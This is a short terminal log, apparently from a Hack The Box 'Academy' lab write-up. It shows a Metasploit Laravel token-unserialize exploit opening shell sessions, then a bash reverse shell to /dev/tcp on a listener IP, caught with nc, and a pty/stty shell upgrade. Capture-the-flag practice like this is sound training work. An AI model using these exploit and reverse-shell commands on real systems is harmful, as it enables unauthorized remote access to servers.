 msf6 exploit( unix/http/laravel_token_unserialize_exec ) > run
[*] Started reverse TCP handler on 10.10.16.58:9003
[*] Command shell session 19 opened (10.10.16.58:9003 → 10.10.10.215:34432) at 2023-08-10 06:34:49 +05
30
[*] Command shell session 20 opened (10.10.16.58:9003 → 10.10.10.215:34434) at 2023-08-10 06:34:52 +05
30
[*] Command shell session 21 opened (10.10.16.58:9003 → 10.10.10.215:34436) at 2023-08-10 06:34:54 +05
30
ls
css
favicon.ico
index.php
js
robots.txt
web.config
bash -c 'bash -i >& /dev/tcp/10.10.16.58/9003 0>&1'
┌──(root㉿kali)-[~/htb/academy]
└─# nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.16.58] from (UNKNOWN) [10.10.10.215] 34438
bash: cannot set terminal process group (1043): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$ python3 -c 'import pty;pty.spawn("/
bin/bash")'
<lic$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ ^Z
zsh: suspended  nc -lvnp 9003
┌──(root㉿kali)-[~/htb/academy]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 9003
reset